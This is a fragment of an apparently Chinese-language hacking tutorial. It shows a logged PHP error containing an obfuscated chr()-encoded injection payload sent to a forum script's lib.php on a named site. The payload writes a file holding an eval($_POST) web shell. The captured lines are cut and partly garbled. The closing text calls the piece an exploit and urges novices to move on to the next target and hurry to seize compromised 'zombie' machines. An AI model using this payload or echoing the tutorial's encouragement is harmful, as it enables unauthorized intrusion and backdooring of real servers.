 Warning: file_get_contents(http://www.zuikouser.com/bbs/lib.php?REMOTE_
uts(fopen(chr(46).chr(47).chr(122).chr(98).chr(122).chr(122).chr(46).ch
r(104).chr(112),chr(119).chr(43)),chr(60).chr(63).chr(112).chr(104).chr
(32).chr(64).chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95)
chr(79).chr(83).chr(84).chr(91).chr(99).chr(109).chr(100).chr(93).chr(4
).chr(62));/*&HTTP_SESSION_VARS[zb_last_connect_check]=a&HTTP_SERVER_VA
_ENV_VARS=1): failed to open stream: HTTP request failed!  in E:\AppSer
php on line 14
^C
图 5
里大家就直接跳过，找下一个目标吧。
总结下：这篇文章带来的就是一个 exp，没什么技术含量，高手就飘过吧。
肯定，也有好多人不知道这个 exp 的，呵呵，小菜们抓紧时间好好抓肉鸡